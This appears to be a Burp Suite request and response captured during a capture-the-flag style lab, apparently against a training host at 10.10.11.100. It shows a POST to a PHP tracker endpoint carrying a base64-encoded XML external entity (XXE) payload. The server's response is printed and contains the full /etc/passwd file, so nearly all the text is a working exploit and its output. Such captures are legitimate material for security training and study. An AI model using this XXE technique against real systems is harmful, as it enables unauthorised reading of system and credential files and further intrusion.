 Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 Content-Length: 305
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safa
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.11.100
9 Referer: http://10.10.11.100/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KCSAgPCFET0NUWVBFIGZvbyBbIDwhRU5USVRZIHh4ZSBTWVNURU0gI
? Search...
Response
Pretty Raw Render \n Actions
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
44 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
45 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
47 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
48 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
49 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
50 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
51 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
52 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
53 pollinate:x:110:1::/var/cache/pollinate:/bin/false
54 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
55 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
56 development:x:1000:1000:Development:/home/development:/bin/bash
57 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
58 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin